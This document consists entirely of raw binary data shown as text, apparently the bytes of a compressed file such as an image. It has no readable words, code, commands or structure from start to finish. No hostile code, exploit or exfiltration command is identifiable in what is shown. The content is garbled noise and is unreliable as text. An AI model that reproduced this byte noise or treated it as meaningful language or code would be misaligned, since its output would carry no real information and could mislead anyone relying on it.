C��7	Q�jˢ���Z��BѢ^RZ���+^t�l�PX"P���D�)��h D`E\�H�B��qDP��$F��G�䏀,� �:UTժ�l� ɑlUr���"�9�pU�f�jR-�T�X�*�B�������i��N�	��/��`dI�Y2��r�-�%��I����0��=a�_���N�����/���04�Y��A3Ԍ��T��6d�8��^k뷊��( ���������P#�H�� �~`iE�0
�2	���[��8���G'K r�ē���.�F��Q�p�U�H�2�vT��.�ƶ���w� 2a�j�&)9�����
pD-���T'��N�	T�JU�v��N=�SR�X���c��S&٬�u��dK�j��z�U.0G]w4�����+}eX���B���мD�r���e5�UY
T�:�kM( �}�.}]N$6�ҞV�ڼWkϬf6{����j�\�������A��yb�����x"7�_� z ���m�E��ˢ�fw�8u�nFC��4fJ�.�)�_���?�^�J�4UPZ�V</J��CIg�֦�"?ĉ�v4BY;A9����
ؼM*��jI��Pk�1�;�q.��;�dC"��[=��JI����Ҧ6[ٚ�2Z ��S�9\ ʺήvz}Kx�ʾ���=2���d��d�봞|�(��T&hZ�,.K`��l��5�1��}m�V���f�\�[�(N1���9�6	����9��?� �74��ӱC���H<��}�������?�&`lHA��{G�kN �i��u��;ߢ�wK��9�j����:�C6���ꕺ�	�oz��I�O'Q*�����D�����,�����ȋ��Ň���֪��j�%h��@� �ʕ�;����[B��$���"�`cy<� y২|5�A�貱`�r�W~��;�;s�Wj�p�PL!\^�>�q�s�����r��~ �ߛ�c?A���$o�y��>�3�����x����|��w׭�p��k�;~�6l��P���&A���.!��"Y"�K�XC�,�@�c�i�"��@���a��{6�ػ��ɣ��2$m���#�4��s��D�$t��Z	ʫ��09����$�p����(�{�7��W2=~S�Y:��K�dX9��؅�P��Ƚ�������x��s�P����8�8�2�>i�k������B:3�����p3�p &؃�H��[�tZ�r��PDC;Z��$�@�/�{D��K"�x��XK��q�ŰS��#�P4ŗb���D�E�#���Ļ��E	��<���S����),�S��dH7K"Fec	b�GI7��]4<_̄���s�y�����+����E@���s��%��)��q(�<*$ }� 0,� �c8�ٽ<��*��/H0�=b*=Gh�8���)���2GhÏ�&ȒÀI���B�G{�G�4��Ex@T t:�߂��a���f�9�Ӻ�jE�Y�[S/G�@��J�t<š�I�$J����������X���#Z�#[$A�c7i<��Ů�Jn;���>zƬj	)���2Kg����0��N��yc&P [�#�(Gt�u\��k�Z���*� ��H��5�L�Ӓ.�B��ͬ,�K�f� H0C�<1{�2+�s@-7Cմ�<��g��c�-؎�т�P�w �t��4��[�>����9,��I�l�Iʕ�4,��O,��<���������J��ŹS7�J��\7������ů�������3$c�	u��j[�uk�ks�i��j�O9XC؃k�
ՙ��2�*�� ǽ����C�a��bY��0��c����%�L��Hф�B_�G/�=
�с�b:�c���-{H��8��Mת�$H�d�H8���=y3:xȀɎ�1�;@�5��+���Ҕ��-�3rH��dN�S��9��Ģ�N�dS��6h��h6�xS9�*����:����X�1b�S5�@\�c`�5pSB]����<"4˲A���d��XK�kO���]���O�$��6�����OGqտ��U��j��]5�L��!�ƹr� ����K٩�S��<(����hL�lG[�x����x�w1�}�LٌQ��Q�1T(5�8t��cp(��4��|9j��y��d��c�c8�}8�6�L�l����T3n��10�e����X+�R�d'@���*�6�N	ԯ��'D�ؒ5�7� 9�S;��y����=�i*@��*8TE�����5`�xT���:�Ӟ���T�j6��T��;�	P�E&��Q�FT�Z\5�MU�5����jP���[%QƄ�j��l����$�[!���&9(�(��𱶈�֐���7jE2�|�Bڄ�]�q��Lʂ̭���G��H�;���@�+�I ��ͼh���k!�R�i��7{�cB�P����a(�:�&-^ፀ��C0�) ���{���4?�����x2�5=ŭ����^�BY����S=��X�Y�@�7��ZFĨ��T6`��+��_�����T��O���>z	[�*S}�TU`�\`6бU`��0���4A嶶mA\]U�́��*a X �1�u�U�yÃpaZy�o���1&p��c�� �4�%cl�j aZi�B�H (�@��-|QrHѕ���)R���t�L�M����%3ڵ��!����}P�a@cu`����k�݌ (x�;0�E���}+u��CN0�����E��B�C� CVd!��]�FT*�@���yS������U/U�d$�\�ߢ�TH_�q�[ժ�ګ��HiOv��T��lm���[�e]Vխ��\<����ϼ��_��a- ��2�Va�Ma8����p��L��u��&� �j��g��~aM�#� D ���|�Go�bҝb �)&݂��K�p��J��u $}9h����Ýt��68.�hu8���┻>-x�ႏ0�=~'��c�@v�0��E�i�����?_9�d��`�
�����}�RV��5�P T�_AZG��C����9��% �V6�G�Q-��eva�e]��&�bUeUi��f]���;fZ�Ev�f�<au��/�fk��28��������>b���i��8)��.��H� #��"��|�2��r�瀖�khI]i:�K�PH ߽��<�D�8��W26�A��#8>3�]u ���!]��=i��c���e��@n?1�z�����������O�������fٔ����i�vY6���XI꛵O��&P *���6T�^��=xꩦjW�J��O �h��^�e�k* k^b���f��ykd�6�vO�Je�ә�Fa�- 1�?�΁m���)�\a��i-gvN2��`v��Í0b	�\�p8s-m�]�{H�瓀�H�P>�0�.��D8�{-�����]�|X�X�O�h.n,χ1��yyX.x��Qi��cAfijn��X�i?�@��nd�.��Ne耟6eNf���iY�0oe�eZXLL�Y����5ϩ�;��1�J~�a	��V�p~u��e��p`vk밶
`Ea?� =�u�m��fn�apv�ø�h\�)2�{\c,�M` '���K��,��FrѦ�%g�r_҂��(w�,�=�0�(y��~]3C���| ��56C5� Ș6�������@fn����LN�~�>O���A������+�G��1t��S�_���o�5����?=0U�nPn�O/�P_�N��X��e&������zUo��7z�`�ʹF�]T \�k+��]����O�$x Ѕ`510�x�O�e�ڷ@��~�g?������v��y~���,q�gE#ws���X8���\�qw�m��F0h7ė1N��)s�5�{�C��q����_x�OD��n�� ����g��w}B�xC���N����ȁC�i�.y*(��]�����pܧ��`�����ڶl����of�_u�a�zV�Y�O\��z<��-�ʼ2�i�f��
� ��2�O�Fv�T�+��sn{��f���}I���GN%#�� E*x6�Ș�Ʌ@f�����L
�2K')(��)`&͚2m���rE�F��$���:�� �(��|����#V�i�,	�a���#4hՠAZ����em(n�Vi�]jo��k�m�xr� �a�0N���b�C�,y2�ʖ/cάy3�Ξ�`�26<��f���ǥO���zvk(V+�=��l69$������h����e ��@_}zt��Hώ}	���	0! �������ؔ>�&*�����=����ǧ~*7U��F9�W��) y襇|x\�����.�!DJ��"5,� E8X0	*�*��"  qZ�TA7J��A;�P#E0�PDՌ����qdHg`2'��RKd�t��6��*U�d�#�%�0��Qf> � Q���T(�s�-T�LVX�UW_A�'$t��i�Uh<w��W�"�(�Up �`��!fX��a����rک�������Q�s�>g�v�m�w���]x፧`�9��^}�U�E��������_E�՗Q�?�Z���,09(���&�C�v`(�q��ր�!@@��E����+�#����:�8P�%��=��P1D�#RB J�餝QJ9eNWb�C�4�ԒY����z��h���ɉ ��9�(�u^u�S���g(քҳ!j� Ѕ���"�t_�Jz���2�X��R]��WW�֪l�5��_{6�c�]6�g������O�ة��ܲ�Z���Z����_~����ǚSF�/~���2�l}�����K���AC v\��(-�:*�P�O� ��מH��,�� Ig�Q�����c"=���C$�0+#*| +{�AHM�D�0��%o̱�;��KP��T�f.~>$�O#KXt>fT��Vlz姟���DZ7������t�lمi�r�
ؘ�a-�
\�gx �R�� #X�bp[PP�s�v��Y�U"��ܾc��[�A=���|�,�gp�+��g�!���ţ���Ӭ���<�a��@�:е���hA`|�9���x`�qP����-˱(���'pg���_;�C�<���Xǻ��@�	���y�ے��W��y,��Għ��rIFY $2A Q� ���l��� *~��pO�OB�ߢ�@��0�z��I�2��%-ki�Z����a/A�K#�j�v�[�p ���W�V�P�cA�����Q����x^�с�ID����	Aq(D���*t�1.�p�� �@pӉ$	����F�!�G{ ��P��=~���w=�я�Lvr��#C��ȣ|b|F!h �!&$c��D �A3;]�)�4�8i�'�����F���4S2
�Mc%S�JYB��R�*U�ڙ\�r�p�Ϊ��*ҝ�<�\a|�ٟkΙe�&�8��^��0Np^�C��k;�N����Ch`���;��T4'�q I�wG�
���2(g!�I�i��OD"�� ͩ�N�F-&'ht�sI�q�^샧&�CQΐҒ���.��W��S%���H%� @�  �����_)��TbF�h�Ԟ��Z5��]/.��Uv���	�&���Z�9��,gFӅ��0��s�^��N�3���KN ։�P,�[ǂ�9�р�t�H�&��;�/�*t
u#�O�!�!��kk3:��n���|H �0�a���]��<�p���4�P�<�c���� ��e6����ąj��a��fV�7�rF/{�l�;ʽ��%W��"��L��ru���q�*�Z�i�_�u	�]��W�� ��t�'��*~�ذ5fu�b�e�;���d�An���Z�k\H�(�<�`�9��P������l=��)$��ʒ.�d߮�d���D̡����%(�&��($&3��J���K*�J7㻼q�3�����2��tD�����$t}��V�b"3p�-i(�ebċ
�����н ���bì�#v�pc?ma�a��0
P�j�z���F�Yk �N����~Ѓ*���~��Dk�d�`;�����e7�,m�A���[��V���p�9P�.��]`1`w0�HR�1�/�څ�����������#��#>��8���B�y��I��'�p�c��D�z �Pa�Ф�%X�� ��y�U���(��-�r�~ ��pr��}���a�ua
@��9{t���H����:��h9Tb��c�zk�~MH#�i$lZ2�=`�Z{�]�� Cw0�� u.��U���)���q �( xm��^y)^J��9^Z�TAV��V����Í11���K��^�ض��道�¥uZ���Ȟ�_r���;=V`��҂�� .�αZ����L�9_�]�5�!��\�B\�#(�e=Iչ���e�
��t!�ٵ�d�Пԟ9� �P�4,���� �Zt�T�&�"����c�T}Z�bb&ZMj��9a�U��(b^x(��i��G��41�m�7V�����Ѡʝ\�%a/rR=)!��bAX�U�؁-Ђ.H�$�� .0!�y���H��Z�i#"� ۏ�	B$TR����UL^O�eK$�# �e´}D؉]H�JY��۽���!H�ځ�HØ!�Z��B��"&����#2��W?<`,Ub�M�%jbGz��&v"sl�|]�H����}m���G�ч�)X��^ޢ�-C.�b/f�Nb0�$0�^�1�;!#�1cOB#@��c�@!@�]PHa6nc��4]8b�7�$L~�YG�c"��m���cp��\��)��	:ᐸ�ub6�x�ޭ�CF
DFd� PdE��Ԍ�Fn�dr�GZ�eb'��q�(�P��"�䬄�J�W~���XK����<�$���.�"�d4��	`n�$.����`�-aق.� �f�O.�N��.4e!0T�-�q#AX'���h�5v�u&@L^�X�G��y�H@<v�H���%١��&��ك��	E�C��Ab�=���`
"��a"fbN�Ef���$R&��fZ�j�fn�H��gf�(^�	��25�������-���"��fn���+� n�($'���Pj  ��r�!��r���&S��Igbg7Ji��#8&�u房0D9�%y�#Y��Y�� ����<�֌4I|��������������HC0�����,(b�8�xE�2�a�B��E�H����F%d��Q�by��J�h�TĻp���_�U��d�&��+Ī�F��j������o� �����
i�F���e� B5f�vg�a�u�X�*�n��,��Xsy)��)��>@5�>h�>���������8����]��P�����H ��u��'�R"*(`,Dڛ�*��2�dV�G*A 0Pl�Z��bl�j��rl��z�ǂ,�2B (A�֙�R�Q�g^*g�S)��i���<�l4̋7��9X�,N�܌�f�ު�F����m��hn�! +� ��j���_S��#l�@�ׂ��DL�^iU*�� �#D���T����r�G5B<�G�R�c�u�o�C���(����y[�۱��HC�����ߵ ���\�&j+q�*���6^ ���n���l �����'�<m �8m�h2A挨��C�K���5��ȱ*Ъ��N�d��j��j�:/�2-s��4�2����f�2�rr�HCY�ٮQ dg؂�ٖo����wX��
<ϖD�܆i�z����B�lk�Ƨ>���0�A��xA�����=�)-"9(f�\.c>h$���[�,�����p	��Ɩ익n�r�b�ci����h�Yi���"��`ĉ@���M�AbŨ�&o����"q���O�ސZ�=��_���nv��/"LeB������o���f��R�p��կ��/����'|g& "���k��V\�H���������x�4A�ހ�PC�N0g.�<bC(y��Fz0{2{��	��(�r�r��bM�nh�p��ntxjx��	f�0��/*� ��b�1�f�*q_q2?��G�!4�2_A��tA�Z�q�q�v3�����H�2�A���K��y�!x-�����������  �(�x����4(؞62��O�J�aV�dv�RY��blrx�[�}rFW��ĖrG{t��p�Er����2�F+��rLj�4hzP��t��,�f���
|�ǉ(��y�դ0�/���6m����"qH�4G��j1 xA�F���puW7�	H@Y�Cds�z�ٖu77�ZKk�݈�$��qɯ:��]�mJ��|���-"$�������^�IA��Ʃ�A����>r$�C��`��bb�c"'�x�E�4*��I���A B�ց�Ŷ�k�, �vm�v�� �ll.<h? wp[d.l����S�tH��L�r�>Vs�B��2���N�(�`���5����/�����&�R�S?�WC�z�w{koO�̹A��v��q����X �Z���v
��r![�-��X2,�XT]�5ݲ��t��3������ֆ�Q��<6b��,�,pb�k�hBS6�V�6<t�JtQ��6F�v'��z�0����A��nclk�ݑ#9ۭ6�m�v���3��C9�K��2<��7<p4Ʀ�z��*�,�6��:Vnj?}Gx��uH���\���dϊ7���4�f�����}����B{��W�(q��؂Vs��X23�܁d��~A���(T�n�6k�AxmV�m\3	];8A8^Y
�#�AD`�z!)RĨ�Q��"lK#20!��J��(�qAQ��$#�����7{���f?Mxv�߸�F���xz�0 �]���Sl��v1A3�{��v�,�$9dHy3�{�y�@�C9 �Ȏ4�<'|��:lU!�K����,��c�Zt'�h����M���r����ǁwx���<m� .��y7�m�����w�{��$�|[�t�����_�~�f�I�t^����]_Z8Z/TD0���Ŭ:;Y:��?B����-������ � �"d�	����Z�%W��d�c�6g� ,��q��w�T�������mûC�:9��; 8�n�;�v�ۻȻ����S��'~89mg����Ã�wz-<ÿ�+��%|�g�9f��9N�p���bȋ�0K#
 ����7S����|���򳷍�w2Z���m�XTW1�g�T6������o��8��h��\���J=���l�Oܳ8ێ���޳����@ �2A0 @�pO��5P��ha��
/rи�����D҄X$2���4.A��dK�7܄��gO�?C�	:�hQ�G�e��iS�N�R�S@.���A�_��R�)�7UIe ��T@i�T]
Wl]!O�ӫ�K�����ʀ^RÇ�Q��]G�@���Ȕ1_���d���&�MP-�u��7�ޔC  ��~�
�6߿kװlKq�pG��Ds<\E�ށzcի_׾�z����¢g�[n���{c��Pw0��,|I�%Q�� �O�I�k�2LA��AtD�S��&�O�kc�VI�C
@Q�I,��Q�CSd�3>�q�͐`�=��3vt@�P����@���� #��	) ������ʋ��h$�>�h�-K�@%�rJ z�I���p�	�7�LL�9�:a�;���:���+���s+��"��b�Z�P��*��F������k��̒�L9��)���*@�+��N�S��2���?`�l3�<�U��@-�%D5h� @a]{��b���n�=^����#|Qn9氈&���W���;���N;�L0��K
4��+��>t�o
8��tP���)�bB
+��-��PE�8ō9vbYlQ�$d,y�r�xLyF4� `�� ��@J#���'+�r�*%�(#.����-;�%��Ij6s���8��zխ ϯ#�+,O��ꍨ�:{���>{���*�I�rk��~ѱ���Ҽ ���J��k��N�(� �U�5����=���MV��X;�~��܀���i㠶��Ӗ�o��.�u��vc�xO��ǕB/l	�`r��x���ϕ�|�����,X�ƾa	'Lf�
�� �7Yc��O�c�C.�M>9���py�;1Bflj�yI#�! ���l��&�@�A�
H�Ң�48�0S��N�f��d�jYS�C���I*��Z�����|���!�imuH!�f�V�RKA������Ta	J��0�d\!b�8ZI����ܮ,w�p�s���k� �F7ђ��S\l��p�oɎ\���u�����Qw��~g����
ī�!�/����z��T=�]�`��^�($�jH�|�0_
Η��i,d"Y��3?�/f0D�7/x8� p��<�	�T�Ta�h�GG���_�bM����AvЃ�lbRFHBI
���S�&DEm���R��!���v�
[�� ���.� �_81�k&�T�'�8��\N��#V���(@@�nr���\@�I]��x�7�\s�]v�e>F���[A�`A
��68$"���|Y�Σ^�4IJZ��{����9X�CC�0J���D�,�0\�5H�F'�j�rD#�ՀgLz����I����Dx�Kb�$�H 2�45� �΄�f4��5&|��>����s�6L����'�4E�a�	�Vv��L)�`�'�>v)��-�}vUP��bU�)�6r��"J& Ks��B:,`��Y�:�E���6n�9�c�F��z]G
Ұ�г������j�rc�/|�'��~�����j�@,������!թL�����T�%A#�/U�J��a0đ��?` �gP2k/�dVc6��S2	�$҄c�M��qB&�@�M51i�"اH�m�����'Kb�-�YΆcO��R��)�N�aoY�l�˔Ql���hQ<'�JQ��d-�(PTX�W[��j��װ�� (��������[������:"UnI�)���豅 �)��G�W���&�>��w6 �V�U歩O��i��aT���	�e~)�>��a��>� k��w ��0�0�@�<Rs���	� �g��n�@�i)
�1�65��$bZ�Ӣ�	��� ΫK�}�(�I�+�W����s��*_1,[~�M��x��d
'�,����Fz�[	�2V�b�+w�,��`nn��f�N]DE/�F��&0�t�U�;�^6��4�/+�T��R�a�hz)��۽å��,0ha�xz���ڲ�r��,�ԥ��D��o�0�]�ڿ��sm�]B P������	<a!Ȯ@܊�d#M�k�H0[MjOp%�Z����SS��N�˝'L�����7uc=��){'���@�I.oh�D�2����=�ħ�0���n�Qoe� \�[�-A�8,a���9�8DÛh��q��p��F�{\�щ����\����(O�J�����1������EGP�9"S��ҧ��������C�F#� ߤ�z�L�~;� ����D( 5`?vm�4 j`�׼��D&`�֠� "�	�|	L4�ͭZ�'h����j�ʤ�Bp�Lp������p��l+�
�)��.�"��.
@��b� ����J�" \�0�	����nV\KW��,�n����%��Y(nZ0�8Xg��\����H����P@�=�@�a��"��d��eB�>�� ��K�@��E��5:����򠓄�C�����c���4�12����� 0!~� |M�@~��aJx`��:���*���rbj�N���X���n	��Nb�)�fO�N+��+�)���L�"�0�>��`p
�T�B	�1)'���To2DC��l��젊�Y ��,��L�؈�������pg�����a�0��~�<��7$"a��#�Vfy|D�$_EB�o�
����|�q�����VĔ�4@3Z�����`� � �g��ׄ���gX�"`����� )�N"��N#�aO�O�Kl�ۊ�����)���)�-[̛���� ���
+�l\ m|�ϛ��ޘb�B*��
��+�����Q2��ʲ�2�3�H��
7gXp�6z�{�V���[�o��H���������K� �� R"a`�"k�>@�~/4 A�9q1N�7�,��o�aE&��2��X�E" H^�''�;_ �!�'��!��<{r("�z����8 
�ҁ�� ~�$��X��R0���>�+�R��2,�	U��&QNhV��v��A7� ���\��0��l<��&�/��/��0�C	�(N�q~.���$���1�Jc���:G�� 7<S��8�e4?Nv��:�@�
2J����j ��0�� ���!��6o��(R7�ky�C�N~s
� S�����N;Q3��
!� �:��:+Q��G_�P��P�
(KJp=�� �!����䖒)kq��ª`�DP�3+U��
+T'��*4F{ �hLS��°̢�l-��A��/ݖ�C�qP��+�.E��S����EM�Ue�1 c�lt� 
)��4Fv%5�N�P5n|�&�4� [��͊���R�x�w���&�@��_�@Z�
��bnS"s�,�F��F�M�T�,`bw!b!8�N5��L:Sr:A��P-1��+� "!�3=��'�غ!�(R���g�ag�R�M�4UK�)�҄�m%@�<�%t*S�iEuT�NUW�U�Q���2/5� �2�,�v�
��Ň��B�$Cw�ȎLY����Y[Z���u1������X�[)�J�f�	dO�h��N��x/u 7�TI=�4�E�RJ# 
� �<����4�R�6�� L'R��=������*�be�v'Vv�t80vc�c/A� �n�OGv�J�}��ж���e]�!�R(ovfm�z�g�d�x�*�#��&R����n�*�.ۈvi�Mi�6A���t,�~��Nra�J%��/��(��1�6
m\s\	�r�E\3S3;� �(�:cZ�u5j4c'>*�ȅv�� `B��B`M'2�P7�u�#� Ma �v)�7�a�3�N{W9#�<��Bv}��x�+;W�=_�<ٳ=���I�wf����sf�WJ況�ׁ�2��R/2���w@M�|q'�$@4U�WZ��~鸎�7 ��Y9�`��6i�7$Z�F��1otVxp}e������e�P!�"����^�% 򎢴]F��K�;/�_�O��@�W�X�u vw��h��mbӈw�Q��7:U����d�K� JG=z�w!�R��A����W����{� �(�iLBj�����F���j4�{���rBM���71�(�׎鹞�F�y(|�X��oq���
}ts.�@�$�&}��� D�5X�9�ζ�:\V�H��<�P/�PY����KWyLw�9$ �."6�%6��twy�N�
����}و��CV .����<��e����Rw֊����9�(p��풦è$�Gl�!
�6���ɸ�遝����:��W	�y�ٺ~�6���#�Ր����a��g[�3y�:�C�(ΐ:�����	�K7Z�[�5!>z����`Q7a/���aq7bմ�i�b5� ��/v��S�v��L���+.`���Q�����Q����ag)����I��q���n�I��
�"�٠�L�����0Ȫ��0?#hMjjݙjOЯ�繭ٻ�����1����3Y�z�25Gq����qڡ7n���Ņ���x��� ��#[��5!&����C���MZ��%�kx*��G;MO[9O/r��d�x�i;Ր�cLi� ���M��L����"v���[���K6=�{��v�7HS�9��a���?�6��%���;�c��ؽɜ�! R�x�3��9�*�+s$����(�!��jr}o�,���h[�#�����N�� ^��"��4z<��<WS���N��Ww��~�`�NMM{��3'W[3:�[G� 
!x�T�Y�����r�_�z(�Zz�7�o�R+K�=fv�wv�'P/,w��æ��v��鋻[�Z&���Eլ���<��}��A��`��|�aKթ0����
���E�����1�|u�c�94�rC�:L  ]!�K�?�5�a�)�ҧ+HZ�SW6}7 vc�buWf����t.�[�\<�#1�c] b��]��!�f!U��j��:��2K"�"�a���<�ͪȡ#�����فIJ@�);�ʙ6�ú0Fb���ۿ��}�>FY�绾uTp�,�y��5��&+��^�����> �E��!�~<�3���6LqSLUׅ��
��~w9��Q�V;���W x�k����uZ�g���l�E�@��Q����y�+��!K�~Jv~�+�������2*[ �Y���3�٘>%�`&�D|C��ɫ��@�޼���?�K��s���������[EC��$x�+.pR8~O/���E��+�E��� �Hl�4���X��p��"B��FK�<�h�h��,X�X��e���0�\X�g@P� �`?rؔ� P�C۴��h

H(]ʴ�S���R0jI��GP��uB0)  �{r�F��g������]j�Zī �]<r���O.9�e�
�˶
fU"����W�6�1$�$C0` ��m�/��Я_z���R��f�cs�-���׸�A�ͻ�����N����ȓ+_μ���У�Q�z�]Vخ;����#?�%��/�,��	{��g"����A�|�R[��5ġA�la 
[��.�.k�d�	�P�ʅ���zX�BV�(�nH��XPB�b�k%EG\�F'8n���&H�H:�A&*��r	<CMJ.yӒ
0�H>�*T%��S\*�TSUT9+D� RH�Xa�eVZk�%�[}�UWx5Ex��'`l�%�\@����:�a�	�UV���DYkl�k�epZj�n��m�ަ۩���j�J�꫰�*무��u]��wف����3�� ��y��^{��'߳��A z�T���X��K��4(Dc������lhE�(���{ !�@�P�&�k�U�3c�6☣�`��H[���% �(��&J�R�g|�{\`��HTQ`vi�^JE�D�CX�l5P�hu��6��V[ٴ\=ߕ�^|��]��@���$���fD�c f�1FdPt�B�Z�����l��i���Dk��V�کƶj۶�-��t�m7���څ����Þ�,z����,�Nkq��]���n����Ԡ	�k�R ᅈ���{Hsq�QP���-�D@#V/v0W��6G�?�Lǋ$�H���g���gr��#����[/�U���q�F�)X5�'[;��3�H=�^��W�RC&�����DmF>�3C�,p:�w��	�V�Uど�@u���Mml��ܶ���� �C�����o(��v���<�aOz�C �-.ZQ�*.���d�?+��0�9͙KBG\��0:�^���^p/���^�!Mg ؎`)��f��dH{P��CC �[�"$"h�xL
@F�ꕌ��RT�d2��O@S0&�:�E-:SKY�W�JV�}o����7?<�����!E5F��PT(B��Ph �x�Hʘ�
��>��\��7�M�V�*v�T��2���f6���TH�`KYɒa��uC��gZ�A�6�	=mA��łTD	MH+L�:t:��\�A
�ÃL u�؃-Lg)D ��HFx׻��a�����'�э�p�!P�N8�w4�	"�Ǖ�,��TY!!�H4I�F�Xr6�lL���̩`�"���t~\%�2�¨�(B(z�TX����vd���Cy���P�@�ꂦr�W�:Lcr��L�Z׺̼�-<'�[5�i�����c4�h�S$��-!V�[�eg� y���P��|^�T<����J��-l!�T������d�(�PP��>��bq�G?:Ǐ�T2���R-}��,k�"cڦ�Qr}m���5]�i�Or�_&.q���b��/"V�� �J�;D$��^0D�b�/1����3dU0�J����� �s�ګ��s]a�b��,�凛�i�^"N�vr��t9"���cM7�{Rx?�5Q�zx�`\@uGj�h�Q%�ވ1���C���b�7�n d�ږ���y[���l(+����{�/mOm��_*�G�I�9��[�Kf<aW~~��	�{�����p*)��:�a�w
!�(�$�GMgzɌ�uU�J4p2Vd�W������S�i��;��[Q����p6��7��Wkaˇ�"P+�u��S4�2Y�	<v���<QD|��F�W����4�M\��;���2�E�� ����L[�v X�\���ǽ2V��R6�e���n��q��f�N?3�<Y��݁�n&� �f��!�~ֳ��sȈ+��Xh=�&�=�T��;�]���h}��GN����t�LW/��̪����@�ԃŰU}������8
[@��Ml"��`1�M1��������� #D������P����"(�m���h/{�3
G��w�#p�asO��u�#`���������l�:�����wvQ���24�T�L�?W~��rPB��B�M��ݤ;��^� O�}K��ַՄ*?p�Y��6xY5����*�|2���J�2@: �A
zЅ.�0�����?:��Tu���?�NE��Dt!��t�!�#�.*`;dlW[�\����?ۊnԢޮA��[�A(u7�w¥w) �`d6�>�Do�Fx�wo�����;DT�0K��?DKvfy��yW=F��`y@qU`f�)g����W�[�z�z���<87x�i('{B�i�a{�,˲W�!�&L`-;4X��j�uG��C 6
��|��|E�|�ZFgJ�.�4O���"բ:L� �cv@.���0$Qq�<0HSh'�tv�V ��Ftwr�yXrw�\e�H��3<。�H���'|a�t�x@����Ey	Wy�p�eg����&P�2A�hqZe��rg%r=X���*��r�8.�`1�W��N,�-8G�>T/@pO^0
�����7Z_��G�1��Yet��tۨ�Y�R/p��X� w�Z��[�8�f�Bk�v� "�^sw%v'�٣Rd�<p�eS�Eo�6x�x��o�8�0���T5�EU*�p��^��J�
�0��0��5
t5�K�?�b�������x�Fy�����V��i�T{�C�dC�'-�N��{�����!����\��7
��ei�]h�u�dt�8b����XA'�tH� G�}�fP��w�ܦ���؈��d���EeU+eI=���4�%]�����o�UI<`��?����4T�g��^vvgtPK���^c @�`Ġ��dqW��7�*��hE��ș��qrL	Wʨ�wWR�M  ���В<�Wh�\��/�!Xg�b)~�)~�G�gi�͗�^�F��j)�I��g.�.��Ҁ�cG<���	f��m�f[��� ��V�g�x\��*e���2k�\����]�Ù����)(�w��-����i5�ٚxfg�Pgg�^�+�^~�p`Tc�ih��B9�8x��9�Fɜ,��C�`F�,����3j�bj�3��i�؍�f�\x�fI���vi��9
b0
`����|[(�HB bp<�o
�Cf�G��pd??2$�pR&���2h�!q��<s��zSꡜ(��!�!K'��*��ɢ1ʩ�ک	�pu
w���)���I��G�BJ���zJ	�H�7��әW1�{M8a����4E :f��y��:P؀�8�l�np��5�nR�RP���0�	�� �B@����I�Օ�i��|�Q���������-�d��I7cS73III�f�I�����;t��Ւ��3�zF2�p}���	�т�L�WV�
L�Z�*[rFڜCH��Ca����8չ8M��t-[Q/z�b��7�͊��g_���v�P[����6!@��ZQ P^p o�����s�ʮ���9�qr���m��dO�u%E2��Wv:�$<�uhv6��s>˨�Ű�'��R���ʢ�;��ױf� <zA_�Aɔq�D��*�:����z��/�B�S-�t��a�As܉1L���C;��ȅ�XtFKv ��F��Nw���� �@��QqZb@e��:S`{��:�zj�BVv�e����%X�q��u�+�#�aKft[�hqQ������}k>��=�C$�{�����Ÿ
-	h"#�Pv�B	q6�IV�
�۹&���_�[� l����kM�ѫ�RC@@{�Kx�JR�@��e0�6���'~����Ȗs�� ��-ŋ�� �9� ��@P<x ta1S^&�Cx
����J�IQ�@4*2�����F�g���	�0���[v��ޖH�8�v|QJ�F�(|�	ly)��5��p��@��g���x�
0��z�۪5�%��!���trK�7��P)���»�r��ɦ6\�6<�9L}\SP��!z0~�0E�dG\�P�nG�UWJ2��&��c+o�9��L��w�;�qg�Q�i������#�!��k�������Q��#1�󜊋{�\��H=�m ��� �T�����{r�������-`C�T�$�����T)s5$�8˲<�9<
�pOST��IOn�Ht�SX<�Ε�dw��8/�&�<8Ůʽ[ܽռ����dLnC��x�����W`0\W�V�0c0��;H\@[m�	4!`�(8�ܸO��5��A0� tJ5��& �*��������w3�+�r��+�B�L8y�7tx�B���i8�<��-S$;�Sls�Ό���w�ʣ:5a<{��e�n"���9�\�zj���GM=���\HO� R�Z?��M�U����@�W]U�a5�0��]U�����}F
w�#�2ک��؂����z��{��}���LCb�8؅��GZ�������,/|@����b�rĕ,��C�ҡ��?4u�%1ƃ�b���À;���*�9�^,�����K���֝P7�P������0�5̦;Z�l��6��h��mZ��p5��h�~��a���K�c�K��а���]�#T�nuсs��-�T�iQ���Z�|eJ����v�U�}>d�w��q`�0u11�? 8��5������#��3�.��v�yƺ��)ΘA��,��8���ܙn�
����
%�;��{�䤎��̱m�=�`ժ�1�R�A��V��B����>,ө��髋� �!�^ �jk'��]�r��يٸ\u�X�����H>�����ԑ
��~�5�36�@��Ȏ��jLHh0�V20A镮I���靎��`tZ ?w���a�}��<�{�%(#f�yб�מ���T��/7�7����q�^�8+�{�%4� ٷ�eaΣ���`��n�o8����\4��}����3�!frB��i����(0���5&��=����=�>����^��a��3Ҙk]奄�X��t'\¥Ȧ��-����_��������A���-W��2��4�¼Ws0�11��7o��S���ڨ ������S�V33����Eo��}�
Ԧ_��n>����N�*�-Wq�Z���-�bO������E�hO�/��\jO�p���^P@�0�)i���|��~���q&dу_��-,/Da'?���.9���9;t��~��S�1�}w��_1�F�H ���{	.T���;��M���Ŋ4r��q�D(Eb�X��k�<11�%-G�KQ��M�r����'Κ���h�>Z��i���ɜZ�j���n�JU�Q�m��6�����}��k��Z͞��Н&Q�!��7���,�pĉ���8�cz�1H�P��e�5o����gСE�&]��iԩU�f�YC!؅\�2�6��s�������A'��q�ǁ0Q@� 4r��Q �=�Qmѽ;��.x'�}�u�����	Ҍ�8� B��8�$ɏ:�H#��k��7z'%��y�%:"I�+'Vj��~��:`���RJ.����)S,�Mtq�����D��J+�C��|��& O�'"#�"b�X�
b�rR��;�)kl���L��0�50�sL2�4�L !� � ,    Q�  � ]�(#�A!4X���b"J�w ��%N�hPL���)�)5P�C�� @NJ�'�fM�R��|���I�5J��M�F&(��/�N�P�l:�իV�y6�W)ٸ����� ���j��\� i¡
�T��n0�ÆH�D��aL�1
